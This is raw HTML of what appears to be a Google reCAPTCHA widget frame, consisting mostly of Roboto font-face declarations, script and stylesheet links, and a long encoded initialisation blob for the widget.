  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IMHhoeZJNa8CGPKPrL4EUA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IMHhoeZJNa8CGPKPrL4EUA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IMHhoeZJNa8CGPKPrL4EUA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22Dn1Gw63Cr1NyVsKnZsOtfcKoEcKwYX3CuBTDjMO+HcKUKivCv2zDlcKEBcOhw7dudcKcXcKfw4nCpMOwwqore8OAwpzDsz3CksOGwrfDicOmN3ApPQrDv1LDrw4nE8KEIyfDtMKhw7orKgkJwrPCuMKgQDTCpHJ/[base64]/ClR4mFhZEw7NgeE8fcDo3HmsRw4U8w701wpw+wrzChCsWw6wZw7N9TMOfw4EJAcKzL8OMw7dnw7Nfb0RTwqhTHsKUw4pdw7vDhntTw4l0SMKPbClJwq7CisOuXcO9wrIWIDwFCcKJEWvDjRFGwp7DtsOyPUzCgBTCs8O/HsK6c8KnXsOmwrjCqU43wqgewqPDrkPCnMO/H8ONwoLDhcO7w5QiwoVSw7QtLjnChcKeJcKOHcOnQnDDjFnDuMKfw4fDoUIfwqplw4vDqcOrwqhmwqHChMKSRcKlecKbIcKLdXPDgVNDwrLDrWtsfTTCtcOnYn9TGMOrMMKiw5Z/XXvDs8KWO8OXSg3DkVXCrMK5w4LCtFpvwqcswqVew4XDqB7CusKBEy4OwrIUwpHDlcKGwqbCtsOcwq5+wqbDjMKdw4PDtMK4wqvDqC7CmWBALiYjwqXDrcO/w60SaUoMUhfDgj0UAsKLw4cyw5bDnMKYw6fDmsOWw74Tw7E7EMO1wqwyw5dLHMO6wozCil3CvcOCw5nDiMORDsKFUMO7wotJLMOZQsOHWUHCkcKyw4vDiCjCvsK3wrcJwrHCrsK/wpjCv0tkwrPDjcO8MMOGSMO5N8OGE8OHw69JwpfCtcO4w5/CrcOww6XDncOlUcKNw5Qtw55wBsKdw5UVwpzDhjc7X1oyw65DwqpKDBl5ecOCwobCg8Kuw47CmSDDuCgkJMOTQ8OCQMOSw6PCmMOTXy3Do2NsOyvDs8OWC8OuL1gvaMO/P3zDi8OQPcK+wqbCosOVD8KYw6LDrXTDkibCkkXCuMOdw4PDlsKgM1kSHXtvIwzClMO7w4HCsMKEwpjDtcOLTsKIFyliOVkqwpwcecObIjjDl8KBwokUw7vChFAXwrXCt8K/wprCsDvDn8OCw4fDscO9wo1ewpdsDMKRwo7DmMKBLcO/OMOKwqXCosO0AFPCuDzDkUfCoMOFw61XGkp8K8O3wqwWLsKCwrzDvMOWfDzDhcOQCsOkwozCjcK1c8KINjAocwLCg8OCacKeTxl/w4LCgQo3HsO/[base64]/DiGfCs3tBFMOwwpswYT0/DWrCrcOMNUnCvcOuwqRResKpwqbDoMOQfMKQbsOPwrHCjMKUwqbDsSBawqrCv8KjfMKRYcKjRMKpDE/Cs1LDkMO6RsOBMxA7wqxZwqzCv0rDtkcABcKKD23Cq1pFwqsEO3DDkXbCgH3Ct03DjsOaw7rDqcOhwqXCpSHDmWrDr8OjwoxxFMKaw7Ybw47Ct21lwoxkNSjDoVnDusOZwrkTJ07ClQbDhcKxTlLCr34kDwEKwoUgJMKDw6/CgsOhecKiNTlcfSwuwoAKw5bCo8O4KnZGXMKRw6UQwrJVBHtWA0nCtcOOaFIXKQDDkMOIwp/ChHfCuMKiJx5WWhbDr8OdcT3CicO4w5XDsSPDrzMlSMKpw5J+w4PDpDk/[base64]/w6EcOk3CgUnCm8OcTifCucK+w7bDgjbDvBfCsMKkwphaOMOIUcOZw7/CryvDiw42w5zDncKdEcKuw6nDgMOpwqdgIMOAwonDm8KTdsO1woNuaMOTLQnDqcO5w77Cl2A0w4PDgsK1O23DkXPDlcKJw6VBw6AeHMKkw7xaVsOeVxvCosKhMijCnEPDrThjb8OvQ0/DoHLCpxnCmlXCoVTCtWI1S8KFZMKKwqPDrcKPwrvDri7DqGvCmm7CtsK1w6MDGi7DhxfCqi7CgsKJM8Odw61UwqUjcMKMWlddw7sEXmJcwoXClMOaLMKoMiDDjkfCg8OPwqbCuzhgwrLDl0zDnXUFPgzDsEcsWBnDnsOVI8Oww6wvw7M4w5QAax5/AEfCnsK4w5XCllp/w6vCqhLDuRnDk8Kzw7EuBVd/ZsOAw43Dt8KfYsOBw7R2wp8jw6h8OMKBwptvw70awq16KMOgPB5ab8KFw78zwo7DjcOSwpQ/w6DDsiLDlFjCpMOHCldxIcOMS8KMEGA+w5kqwq9/w54VwrAGwp3CmQHDrsOuAsKmw7tRw43CkcKTfcKjw7HDujZQcDjDmQHCiMKxE8KOOsO8ABtgw6E/[base64]/CnHxiw5LDmsOMEifCnMKnw4LDpMOnw7fCsHXDocK1YsORCMKdwrrCg8Knw6rCtcKKw5LCksK3wrFFJCEEwpLDmmTClSJXRcKnUMKcwqLCt8Oow4gewpzCsMOHw7clVTdnDTdOwpllw53CnMOtX8KVEy/CgsKWwrHDssOuDsOYZ8OkNMKvSsKiQS3DkCrCpEnDtnLCksO/FwvDkBTDu8KIw4shwo7Dk1BVwpHDiMKEQsOBXgJsDWBww54/YcKHw6PDoldfM8Kjwpwrw5YAI2jCrXdedEV/DivCsUJJYybDqi7DgEJnw4HDlklPw73CmcKve0VlwrzCvMK2w7FTw4dYw6cycsOzwr3Ctg7DmkDCnWBNw7LDl1HDiMK6wpcfwqkqX8KNwrjCkcOZwrE0w5gjw7rDvj3CpDd0ZxzCl8Oyw7/[base64]/DuVnCp8KZw4txwqY2AV05DsK+wqXCknbCgcO8wofCgThpHmZcU2TCnENOw5DDoSE9wps1FQfCjcOtw43ChsO5Q1nDuxbCtsKqTcO6Az53wq/DksKLwpLCgSs+H8OtJ8OfwpjCuFTCnGbDmGPDnGHCsANJU8KzMwRFNSJrwpZkWcOtw64BZcKjdDMWTHfChCjDmsKyIhvDqyInEcKNLHHDk8OLElLDi8KJEsOjAC19w6HDvMOcJgLDpcO/LEjDh3lmwoRDwqkwwpJAwr1ww4wtT2LDnnTDqMOSHAocIxLClMKvwrkqHwLCs8O5QBLCsxHDscOON8KbAcKsGcObw4dmwqfDp37Ct0/Drz48wqnCo8KcalhOw5JxecKTesOnw5RKNcOsEmpNSk1CwpIgCljCnirCocOwa0zDpsKjwp3DiMKbGSYIwrzDj8OXw5LCuUHCvQkPbBJhOcKmIcOUL8OdUMKZwrY9wprCvcOdLcOleiLDtRsrwrMGd8K1wp/[base64]/Dp8KPBsOaF03CmTJAwr3ChEPDqcK5w4xKB8Krw6PDghcRMnLDlxZeC0DDnW1Hw7PCs8O9wq9WdD1JG8O+wqPCmsORVMK7wpoIwo4mfsOQwogiZsKNIlcQAHdewq3CtcOWwq/[base64]/DqBDChQELwot/[base64]/CkSDCrwfCn2wwHTdKwrvDpAgZLX/DnBbDgMObaTFXw4BAO1AUc8OcXcOMeXPCj3zDrsOcw686wqB8VlBSw4Qtw7/Cni3CuGVYM8OSIzsRwqFOJMKtMcOhwq3ClAVXwptjw6zCqW3CmEDDhsOjB1nDuQHChUFOw4IDRzLDgMK7wpMzMcOHw6TCiW/[base64]/CrsOFw7zDoQ/CrMKlwq4iw6zCjWjCgcKywozDs8KawqrCucO/WsK8AcOzVUYiwrwcw7p1VlrCsUzDm0PCm8Okwoc3SMKvCnhPwqlHB8OzRFMcwp3DnMKRw7/ChcKTw4cUbsOIwrHDgyzDlMOIUsOALTLDrMOadhLCkcKuw59gwpLCksOswrwOFT3CkMOZEDw2w63CmA1awpvDlB5VUkAkw4UOwq1xasOSKVzCq3XCmMOdwrnCogNLw5HClsOWw4fDocO8fMOdADPDjMK/wrLCpsOtw75kwrjCqyUvaWFUw4PDr8KSJB1+NMK2w6djUG/[base64]/DrsK7CcOPwp5mw7Rlw7jCgE/CvE8VJhzDsMKAesO2w7Qqw4nDt1TDk14NwpfClCPCssOMNwEoECQdYxzDjWV3wq/DiGrDr8K+w7TDrxHDmcO5fcKOwqPCscKWMcO0JWDDsxQgJsOKRmjCtMOKCcKvScOow5rCgsKUwooBwprCoUPCtTJtcGpDd0zDiEvDo8KQc8OJw6fCrsKcwrrClcOawrV9SEA7GwUnZFYAacOWwpPDnhbDplQnwplcw4fDgMO1w5xEw77CrcKtSRYXw6hUdsKpcB/DucKhJMKxaRVuw7TDhADDn8KuSW8XMsOJwo/DmSpTwofDvsOmwp5Ow6LCqltMC8K0YMO/MFTDtsKHXVJ/woMbcMOoCnPDu3UrwqI9wqkXwq5ZXCLCjTfCi1HDuCTDmm3DmMONDwVMdzljwoDDg2Q4w5zCpsObw5gxw5vDuMOtUEwBwqhEwqFOc8KpJlLCsm/DjMOnal9ENUzDrMKZIzrCsFFGw5g0w6QGPScaFl/Cl8KWVFLCtcKEacK0UsO7wrJbbMKATHoWw47DrCzDkwIDw6YsSwAVw4Z9w5vCv3fDmhkA